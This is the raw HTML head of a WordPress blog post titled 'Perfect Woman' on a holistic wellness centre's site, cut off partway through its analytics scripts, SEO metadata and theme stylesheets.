

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/
body_size: 46419
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perfect Woman - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" />
	<link rel="next" href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perfect Woman - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="A man who remained unmarried his whole life, and when he was dying, ninety years old, somebody asked him, “You have remained unmarried your whole life, but you have never said what the reason was. Now you are dying, at least quench our curiosity. If there is any secret, now you can tell it, because you are dying; you will [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2019-12-14T12:37:18+00:00" />
	<meta property="article:modified_time" content="2019-12-14T12:37:21+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg?fit=800%2C400&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/","url":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/","name":"Perfect Woman - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg","datePublished":"2019-12-14T12:37:18+00:00","dateModified":"2019-12-14T12:37:21+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Perfect Woman Comments Feed" href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2019\/12\/14\/perfect-woman\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
